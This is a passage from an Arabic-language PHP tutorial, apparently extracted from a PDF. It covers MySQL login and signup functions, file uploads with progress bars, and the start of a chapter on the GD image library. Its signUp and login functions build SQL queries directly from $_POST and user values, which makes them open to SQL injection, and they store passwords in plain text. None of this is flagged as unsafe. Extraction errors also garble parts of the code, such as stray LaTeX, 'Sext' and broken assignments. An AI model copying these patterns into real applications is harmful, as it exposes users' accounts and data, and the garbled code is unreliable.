\{if(mysqli_num_rows($result) == '1')
 {
```

```
return true;
  }
  else
  {
    return false;
  }
}
else
\left\{ \right.return false;
}
```
الدالة واضحة واستخدمنا دالة mysqli\_num\_rows لحساب عدد الحقول التي تم جلبها من قاعدة البيانات ونحن نعلم أن اسم المستخدم لا يتكرر أي أن عدد الحقول إما أن يكون 1 أو 0 ومعنى إستعلم SQL هو إختيار جميع الجقول التي يكون فيها اسم المستخدم مساوي لقيمة اسم المستخدم التي تم جلبها من النموذج . **ا ً ثاني : دالة signUp :**

```
function signUp() {
 global $conn_link;
 $query = "INSERT INTO users (user_name,user_pass,user_email) 
VALUES 
('{$_POST['username']}','{$_POST['password']}','{$_POST['email']}'
)";
```
if (mysqli\_query(\$conn\_link,\$query) === true)

}

```
{
   return true;
 }
 else
 \{return false;
 }
}
```
- ومعنى إستعلام SQL قم بإضافة العناصر إلى الجدول

```
والآن سنعدل دالة login في ملف تسجيل الدخول login.php وتصبح كالتالي :
```

```
function login($username, $password) {
```

```
global $conn_link;
```
\$query = "SELECT \* FROM users WHERE user\_name='\$username' and user pass='\$password'";

```
if ($result = mysqli_query($conn_link,$query))
{
 if(mysqli num rows($result) == '1')
 {
   return true;
 }
 else
 {
   return false;
 }
```

```
}
 else
 {
   return false;
 }
}
```
ولا ننسى أيضاً تضمين كلاً من ملف الإتصال بالقاعدة في البداية وملف إنهاء الإتصال في نهاية الملف .

ملحظة : قبل أي عملية على قواعد البيانات سواء جلب بيانات أو إرسال بيانا يرجى تنفيذ الأمر التالي من خلال دالة mysqli\_query حتى يتم ضبط الترميز إلى utf-8 وتظهر اللغة العربية بشكل جيد ويتم تخزينها أيضاً بترميز utf-8 .

mysqli\_query(\$conn\_link,"SET NAMES 'utf8'")

# **: الفصل الحادي عشر رفع الملفات الى الخادم**

ل يـكاد مـوقـع يخـلو من تمـكـين الُمستـخـدم مـن رفع مـلـف من جهازه عـلى الخـادم كإرفـاق مـلف بأحـد المـنشـورات أو رفـع صـورة شـخصـية ... سـنتعـلم فـي سـيـاق هـذا الـفصل كيفية رفع الملفات الى الخادم باسـتخـدام php بـالاضـافـة الـى تـنـسيـق حـقـل رفـع الـمـلف وكـيـفية إظهار نسبة مئوية لتقدم رفع الملف أثناء رفعه ...

# **نموذج HTML :**

فـي البـداية عند إنشاء نموذج HTML يجب تحديد الطريقة post كالطريقة التي سيتم ارسال البيانات فيها , بالإضافة الى وضـع تـرميـز النموذج "multipart/form-data" بدلا مـن الترميـز HTML نموذج ذلك على كمثال ," application/x-www-form-urlencoded" الفـتـرااضــي البسيط التالي :

```
<form action="file_upload.php" method="post" 
enctype="multipart/form-data">
 <input type="file" name="file1">
 <input type="submit">
</form>
```
لحظ نوع الحقل"file="type في الوسم input .

**المصفوفة FILES\_\$ :** تُخـزن هـذه الـمصفوفة مـعـلومات عن المـلف أو المـلفات التى تم رفعـها الى الخادم . و بشكل عام هذه المصفوفة ثنـائيـة البـعـد (تم الـتـطـرق الى المصفوفـات متـعددة الأبعاد في الفصل الثالث [المصفوفات و الدوال](#page-37-0)) حيث يُعبر البعد الأول عن اسم حقل الملف المُحدد فى حقل الملف فـي نموذج HTML (سيتم اعتماد file1 كأسم لحقل الملف فـي الأمثـلة الـقادمة) . أما البُعد الثاني , فيوفر معلومات عن اسم الملف أو حجمه أو نوعه أو رسالة الخطأ في حال وجودها ...



كما تمت الإشارة اليه في الجدول السابق , فإن القيمة ['FILES['file1']['error'] تَعُيد ثابت أو رقم يدل على الخطأ الذي حدث أثناء رفع الملف , الجدول التالي يوضح أبزر هذه القيم :





```
<?php
switch ($_FILES['file1']['error'])
{
 case UPLOAD_ERR_OK:
   echo "File uploaded succesfuly";
   break;
 case UPLOAD_ERR_INI_SIZE:
   echo "Uploaded File is too big";
   break;
 case UPLOAD_ERR_PARTIAL :
   echo "File is not completely uploaded";
   break;
 case UPLOAD_ERR_NO_FILE :
   echo "No File was Selected";
   break;
```

```
default:
    echo "UnKnown Error";
    break;
}
?>
و يقوم متصفح المُستخدم بارسال اسم الملف الأصلى ونوعه في HTTP header , وبالتالي فليس
    من المُفضل التحقق من نوع الملف عن طريق['type']['file1']['file] $  و عوضا ً عن ذلك نقوم
                                                  بإستخراج إمتداد الملف والتحقق منه .
                                                                   دوال رفع الملفات :
```

```
التحقق من رفع ملف :
                        يتم تـمـريـر وسـيـط وحـيـد هـو السـم المؤقت للملف الذي تم رفعه الى
الدالة is_uploaded_file للتأكد من رفعه , تُعيد هذه الدالة true في حال تم رفع الملف و false
                                                                   عدا ذلك شكلها العام , :
```

```
is_uploaded_file($filename);
```
**نقل الملف :** نستخدم الدالة [file\\_uploaded\\_move](http://php.net/is_uploaded_file)لنقل ملف تم رفعه الى مجلد ُمعين تقبل هذه الدالة وسيطين : الوسيـط الأول هـو اسـم الـمـلف الـمؤقت و الـثاني هو الـمسار الهـدف الذي سيتم نقل الملف إليه شكل الدالة العام . :

move uploaded file(\$tmp name, \$distination); يمكن ان يكون قد خطر ببالك استخدام احدى الدالتين [copy](http://php.net/copy) لنسخ الملفات أو [rename](http://php.net/rename) لنقل الملفات اللتـان تـم شـرحـهـمـا فـي <u>فـصـل التـعـامـل مـع الـمـلفات و الـمجـلـدات</u> لنسخ أو نقل الملفات التي يتم رفعها على الخادم , يمكنك استخدامهم لكن لغة php دوال أكثر أمانا ً, مثال عن رفع ملف :

```
<head>
 </head>
 <body>
   <form action="index3.php" method="post" 
enctype="multipart/form-data">
     <input type="file" name="file1">
     <br/><b>br></b><input type="submit">
     </div>
   </form>
 </body>
</html>
   و يـتـوجـب وجـود مـجـلد باسـم upload عـلـى سبـيل الـمـثـال لـكـي يـتم نـقل المـلـفات الـمـرفوعة
                  : file_upload.php عليه (لا تنسى تحديد الصلاحيات المناسبة) كود صفحة
<?php
```

```
$explode = explode('.', $_FILES['file1']['name']);
$ext = $explode[count($explode) - 1];
if(Sext != 'png'){
 echo "Only PNG images can be uploaded";
 exit();
}
if(is_uploaded_file($_FILES['file1']['tmp_name']))
{
 $result = move_uploaded_file($_FILES['file1']['tmp_name'], 
'upload/'. basename($_FILES['file1']['name']));
 echo $result === true ? 'File uploaded successfuly' : 'There 
are some errors';
}
```


ُيفضل استخدام الدالة [basename](http://php.net/basename) عند الشار ة الى السم الصلي للملف .

**رفع عدة ملفات :** إن لـغـة php تـدعـم ما يُـسـمى <u>HTML arrays</u> لذا يـمـكن اسـتـخـدام هـذه الـميزة لـرفـع عـدد مـن المـلفات سويـة ً, و عـنـدهـا سـتـكون مـصـفـوفـة FILES\_\$ ثـلاثيـة الابـعـاد حـيـث سـيـكون البُعد الـثالث هو رقـم حقل الملف ويبدأ العد - كالعادة - من القيمة صفر حيث يكون اسم الملف الاصلى لأول حقل ملف هو :[0]['FILES['file]['name'][1] و للملف الثاني [1]['FILES['file]... الـخ , ويـكـون نـمـوذج HTML كالتالي :

```
<form action="file_upload.php" method="post" 
enctype="multipart/form-data">
 <input type="file" name="file[]"> <br>
 <input type="file" name="file[]"> <br>
 <input type="file" name="file[]"> <br>
 <input type="file" name="file[]"> <br>
 <input type="submit">
</form>
```
و سنقوم بطباعة محتويات المصفوفة FILES\_\$ في الصفحة php.upload\_file التالية :

<?php print r(\$ FILES); ?>

**تنسيق حقل رفع الملف :**

اذا قمت َ سابقا ً بمحاولة تنسيق حقل لرفع ملف , فمن المؤكد من أنك قد لاحظت عدم توفر عدد

كبير مـن الخيـارات . فعـلى سـبـيل الـمثـال لا يُمكنك تغيير كلمة browse .. و لا يـمـكنك تغيير أبعاد الحقل ...الخ , وللإلتفاف على هذه الإشكالية يمكن استخدام الطريقة التالية : فـي الـبداية نقوم بانشاء حقل نص و زر عادي و من ثم نقوم بجعل حقل رفع الملف فوقهم (باستخدام خـاصـية z-index في css) وجعل حـقل الملـف شـفـاف تـماما ً ونـقـوم بـتـنـسيق حقل النص العادی و زر التصفح کما نُرید , فی المثال التالی سنقوم بتغییر بسیط باستبدال کلمة : AddFile بالكلمة browse

```
<html>
 <head>
   <style>
     *
     {
      padding:0px;
      margin :0px;
     }
     #realupload
     {
      position:absolute;
      top : 0px;
      left: 0px;
      opacity:0;
      -moz-opacity:0;
      -webkit-opacity:0;
      -o-opacity:0;
      z-index: 2;
     }
   </style>
 </head>
 <body>
```


document.getElementById('text\_field').value = this.value;

#### **انشاء حقل تقدم رفع ملف :**

في السابق كان مطورو الـويب يستخدمون تقنية الفلاش لإظـهار تقدم رفع الـملفات للمستخدم , أما مؤخرا ً فقد ظهرت مكتبة php تدعم هذه الميزة تُسمى APC , ولكن لا يمكن تنصيب مكتبة APC على إصـدارات php اقـل مـن 5.2 , وإفـتـرااضيا ً ل تأتي هذه المكتبة مدمجة مع php بشكل إفتراضي , لذا تحتاج الى اضـافتها يـدويـا ً (أو بالطبع الطلب من شـركة الإسـتضافة إن وافـقت) . أمـا فـي إصـدار 5.4 php الذي تـم إصـداره في 01-03-2012 فأصـبـح يـوفـر مـيـزة <u>Session Upload Progress</u> بـشـكل إفـتـراضـي دون أيــة إضـافـات وتـأتي مُـفعلة إفـتـراضيا ً فـي مـلف php.ini . وسيـتـم اعـتـمـاد Session Upload Progress في أمثلتنا القادمة . فـي الـبـدايـة يـجـب تـضـمـين حـقـل مـخـفـي hidden فـي نـمـوذج HTML قـبل حقل رفع الملف ويجب ان يـكـون خـاصـيـة name لـهـذا الـحـقـل مساوية لقيمة الراية ini\_get الذا سنستخدم الدالة php.ini من الدالة session.upload\_progress.name للحصول عليها , ويمكن وضع أي قيمة (value) تريدها لهذا الحقل , كما في المثال التالي :

```
<form action="php_upload.php" method="post" 
enctype="multipart/form-data">
<input type="hidden" name="<?php echo 
ini get("session.upload progress.name"); ?>" value="file1 upload">
<input type="file" name="file1">
<input type="submit">
</form>
             مصفوفة المعلومات حول تقدم رفع الملف موجودة في مصفوفة SESSION_$  :
<?php
$key = ini_get("session.upload_progress.prefix") ."file1_upload";
print_r($_SESSION[$key]);
/*
Example when uploading big file like iso image of ubuntu distro
Array
(
 [upload_progress_123] => Array
   (
     \lceilstart time\rceil => 1362916055
     [content_length] => 705999396
     [bytes processed] => 247534688
     \lceil done\rceil =>
     [files] \Rightarrow Array
       \left([0] => Array
          (
            [field name] \Rightarrow file1[name] => ubuntu-11.10-alternate-i386.iso
            [tmp name] =>
```

```
[error] \Rightarrow 0[done] =>
              [start time] \implies 1362916055[bytes_processed] => 247534ِ364
            )
        )
    )
\lambda*/
?>
ويجدر بالذكر بأن المصفوفة السابقة سيتم حـذفها فور الإنتهاء من رفع الملف , فسوف نحتاج
                                                 الى استخدام تقنية ajax للحصول عليها .
```
اذا اردت تجربة الأمثـلة الـتالـية عـلى خـادم مـحـلي فيـتـوجـب عليـك زيـادة قيم الرايتين "size\_max\_post و " "filesize\_max\_upload "للتمكن من رفع ملفات كبيرة الحجم , لأن الملفات الصغير تُرفع بشكل سريع ولا يُمكنك ملاحظة شريط التقدم .

- - حسب تجربتي يوجـد عـدد مـن الـمـشاكل لـدى مـحـاولة اسـتـخدام ajax فـي أثـناء رفع المـلف فـي بـعـض المـتصـفحات , لذا سأقوم بوضع نسبة التقدم في اطار منفصل iframe مما يحل تلك الُمشكلة .

محتويات ملف php.form الذي يحوي على نموذج رفع الملف :

<?php session start(); ?> <!DOCTYPE html>

```
<html>
   <head>
     <meta http-equiv="Content-Type" content="text/html; 
charset=UTF-8">
     <title>File uploading Example</title>
   </head>
   <body>
     <form action="php_upload.php" method="post" 
enctype="multipart/form-data">
      <input type="hidden" name="<?php echo 
ini_get("session.upload_progress.name"); ?>" value="file1_upload">
      <input type="file" name="file1">
      <input type="submit">
     </form>
     <iframe src="progress.html" style="border: 0; width: 
500px"></iframe>
   </body>
 </html>
        اما ملف php الذي سوف يطبع النسبة المئوية لتقدم رقع الملف php.progress_php :
```

```
<?php
error_reporting(0);
session start();
$key = ini_get("session.upload_progress.prefix") . 'file1_upload';
if(isset($ SESSION[$key]['bytes processed']) AND $ SESSION[$key]
['bytes_processed'] != 0)
{
 $file uploaded = true;
 echo round($_SESSION[$key]['bytes_processed'] / $_SESSION[$key]
['content_length'] * 100);
```

```
}
elseif($file uploaded === true AND $ SESSION[$key]
[ 'bytes processed' ] == 0){
 echo 100;
}
?قمنا بمنع عرض الخطاء في الصفحة تفاديا ً لحصول مشاكل في ajax , ملف html.progress
                               الذي يستخدم تقنية ajax للحصول على نسبة التقدم :
<?php
session_start();
?>
<!DOCTYPE html>
 <html>
   <head>
     <meta http-equiv="Content-Type" content="text/html; 
charset=UTF-8">
     <title>File uploading Example</title>
     <script type="text/javascript">
     window.setInterval(ajax, 1000);
     function ajax()
     \{req = new XMLHttpRequest();
       req.open("post", "progress.php");
       req.send();
       req.onreadystatechange=function()
       {
        if (req.readyState==4 && req.status==200)
         {
```

```
document.getElementById("progress").innerHTML=req.respon
seText;
         document.getElementById("progress").value = = = = = = =
q.responseText;
        }
      }
     }
    </script>
   </head>
   <body>
    <progress max="100" value="0" id="progress"></progress>
   </body>
 </html>
   progress الذي يقبل خاصيتين max وهي القيمة الأعلى و
  value هي القيمة الحالية . وبعض المتصفحات لا تدعم HTML5 و يمكن ببعضة أسطر انشاء
```

```
طريقة بديلة لهذه الطريقة .
```
# **: الفصل الثاني عشر التعامل مع الصور** ان الـمواقـع اللـكترونية اكـثر مـن مـجـرد نـص فـهـنـاك الصـور الـتي تـظـهر فـي شـعـار الموقع الأيقونات ... وعـدد مـن هـذه الصـور ثـابـتة واخـرى يـتم انـشائـها ديـنـامـيـكـيا ً . سـنـتـعرف من خـلال هـذا الـفصل عن كيفية انشاء وتعديل الصور واجراء العمليات المختلفة عليها (التـحويل بـين انـواع الصور المختلفة , انشاء صور مصغرة , وضع العلامات المائية على الصور ...الخ) . تستخدم php المكتبة GD الـمفـتوحة المصدر للـقيام بالعمليات على الصور وهذه المكتبة تأتي بشكل افتراضي مع php وتوفر عدد لا بأس به من الدوال للتعامل مع الصور. تتألف الصورة مـن مسـتطـيل يـحـوى عـددا ً مـن الـنقاط الـمربعة الشكل , وتسمى هذه النـقاط بالبكسل pixel . ولكل نقطة لون معين , ويكون هذا اللون بشكل عـام مُـحـدد بثـلاث مكونات : الـلون الأحمر , اللون الأخضر و اللون الأزرق و وتتراوح قيمهم بين 0 - 255 . وبعض صيغ الصور (كصيغة GIF) توفر عددا ً محدودا ً من الألوان في الصورة , بينما البعض الآخر يُوفر ما يُسمى اللوان الـحقيقية ( 3 ^ 256 أو 16777216) .

يتم اعتبار مبدأ الحـداثيـات عـند الـتـعامل مـع الـصـور هـو الزاوية العليا اليسرى و تتزايد قـيمة العرض width عند الإنتقال الى اليمين , وقيمة الطول height عند الانتقال الى الأسفل كما في الصور ةالتالية:



# **انشاء الصور :**

يتم انشاء مقبص للصورة اما بتحميل ملف الصورة المحفوظ في القرص الصلب الى الذاكرة اوبانشاء صورة جديدة وذلك باستخدام الدوال التالية:

[imagecreatetruecolor,](http://php.net/imagecreatetruecolor) [imagecreatefromstring,](http://php.net/imagecreatefromstring) [imagecreatefromjpeg,](http://php.net/imagecreatefromjpeg) [imagecreatefro](http://php.net/imagecreatefrompng) [m](http://php.net/imagecreatefrompng)[pn](http://php.net/imagecreatefrompng)[g](http://php.net/imagecreatefrompng), [iimagecreatefromgif](http://php.net/imagecreatefromgif) ..etc

: imagecreatefromjpeg , imagecreatefrompng , imagecreatefromgif الدوال

تعمل هذه الدوال الثلاث بنفس الآليـة تـقريبا حيـث تقوم بانشـاء مقبـض للصـورة عن طريق تحميـل (load) الصورة من القرص , الشكل العام لاستعاء هذه الدوال هو :

\$image = imagecreatefrompng('image.png'); \$image = imagecreatefromjpeg('image.jpg'); \$image = imagecreatefromgif('image.gif'); حيث تقبل هذه الدوال الثلاث وسيطا ًوحيدا ً هو مسار الصورة.

#### **دالة imagecreatetruecolor :**

تقوم بانشاء مقبض لصورة جديدة بالابعاد المُمررة اليها كوسائط , الشكل العام :

\$image = imagecreatetruecolor(\$width, \$height); حيث الوسيط الول هو عرض الصور ة مقدرا بالبكسل والثاني هو ارتفاعها .

## **اخراج الصور :**

ويـتـم ذلك باخـراجـها (output) إلى الـمـتصـفح مباشـرة أو بحـفـظها بـمـلف مسـتـقل وذلك باسـتـخـدام الدوال [imagegif](http://php.net/imagegif) [,imagejpeg](http://php.net/imagejpeg) [,imagepng](http://php.net/imagepng) حيث تعمل بنفس اللية مع اختلف نوع الملف الُمعاد

imagepng(\$image, \$filename, \$quality); imagegif(\$image, \$filename, \$quality);

```
imagejpeg($image, $filename, $quality);
    حيث الوسيط الأول هو مقبض الصورة والوسيط الثانى اسم الملف والثالث هو نسبة مئوية
    تُحدد جودة الصورة , الوسيطين الثانى والثالث اختياريين وفى حال لم يتم تحديد اسم
                                       الملف سيتم طباعة الصور ة مباشر ة الى المتصفح :
```

```
<?php
$image = imagecreatetruecolor(200, 200);
#save image file to desk
imagepng($image, 'image.png');
imagedestroy($image);
?>
```

```
في المثال السابق سيتم حفظ صورة فارغة الى القرص باسم 'image.png' اما اذا اردت اظهارها
الى المتصفح فيجب عليك استخدام الدالة header بالطبع يمكنك استخدام الوسم ( <img <في
HTML( و تحـديد type MIME الُمـناسـب لـكل نـوع مـن أنـواع الصـور لخـبار المتصفح ان البيانات
                                                       المرسلة من الصفحة هي صورة :
```

```
<?php
$image = imagecreatetruecolor(200, 200);
#you canuse image/jpeg and image/gif for jpg and gif images
header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
?>
```
<mark>ملاحظة</mark> : لكى تستطيع تحديد جودة الصورة بدون حفظ الصورة الى ملف فيمكن اسناد القيمة null لسم الملف .

**انشاء صورة من نص :**

 تستخدم الدالة imagecreatefromstring لنشاء مقبض لصور ة جاهز ة دون الحاجة الى وجود ملف لها حيث يمكن ان تكون بيانات الصورة مخزنة ضمن قاعدة بيانات او باستخدام دالة : مثال [base64\\_encode](http://php.net/base64_encode)

<?php

 $\frac{1}{2}$ base 64 data =

'/9j/4AAQSkZJRgABAQEASABIAAD/2wBDADIiJSwlHzIsKSw4NTI7S31RS0VFS5ltc 1p9tZ+

+u7Kfr6zI4f/zyNT/16yv+v/9////////wfD/////////////2wBDATU4OEtCS5NRU ZP/zq/O/////////////////////////////////////////////////////////// /////////wAARCAAwADEDASIAAhEBAxEB/8QAGQAAAwEBAQAAAAAAAAAAAAAAAAMEA gUB/8QAJxAAAgIBAwMDBQEAAAAAAAAAAAECAxEEEjEhQVETMmEFIkJxgZH/xAAYAQE BAQEBAAAAAAAAAAAAAAADAgABBP/EABwRAAMBAAMBAQAAAAAAAAAAAAABAhESITEDQ f/aAAwDAQACEQMRAD8A6gALnLLwjjeHUtCVqTwurMO/H4mJrdNbfcjx124z9r+CNp+ FpT+k71Nm7duf6OlB7oJ+UQOKb6xw/kr09m+OHyjTXeHbXWoaAAIES6qbU1HtgXVJ5 b7FdlUbPcsiNuyThxjgG0/RZpZg6mOI57tjCb11T7uAetqS6Zz4ElrCeLfhnW4goyX L6C9HY3fjyhN97unl9EuEN+nwbtc+yWCcTeiueMdnQAAEPOAu2vevDXDGAb0xzNTXY p9U2vKEfx/4dlxT5PPTj4J4jT9WlhHTXBVrMU2+clOnjGMGorCyZnQ3JuMmsja4KEM EzLT7IqtRoAAQg//Z';

```
$image = imagecreatefromstring(base64_decode($base_64_data));
```

```
header('Content-Type: image/png');
```

```
imagepng($image);
```

```
imagedestroy($image);
```

```
?>
```
سيعرض المُتصفح صورة شبيهة بالصورة التالية :



وقد تكون هذه الدالة مُفيدة عندما لا نعلم ما هو نوع الصورة المُراد إنشاء مقبض لها :

//This can be image.png image.gif or any supported image format \$image = imagecreatefromstring(file\_get\_contents('image.jpg')); ?>

# **تعريف اللوان في الصور :**

